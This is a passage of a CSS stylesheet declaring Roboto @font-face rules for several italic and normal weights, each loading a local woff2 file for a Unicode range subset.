@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-b8c55b0e.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-6fa0783f.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-aa47213c.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-60dc2a88.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-88769a1e.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-0585f5a7.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-244686ad.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-58e5057a.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-c012394d.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-b8c55b0e.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-6fa0783f.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-aa47213c.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-60dc2a88.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-88769a1e.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-0585f5a7.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-244686ad.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-58e5057a.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-c012394d.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-b8c55b0e.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-6fa0783f.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-aa47213c.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-60dc2a88.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-88769a1e.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-0585f5a7.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-244686ad.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-58e5057a.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-c012394d.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-b8c55b0e.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-6fa0783f.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-1dba1bc2.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-c4482425.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-a1dc56af.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-20c48c4e.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-3603e9b2.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-31b09f96.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-bf5e5259.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-41d25e69.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-fb5169d9.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-1dba1bc2.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-c4482425.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-a1dc56af.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-20c48c4e.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-3603e9b2.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-31b09f96.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5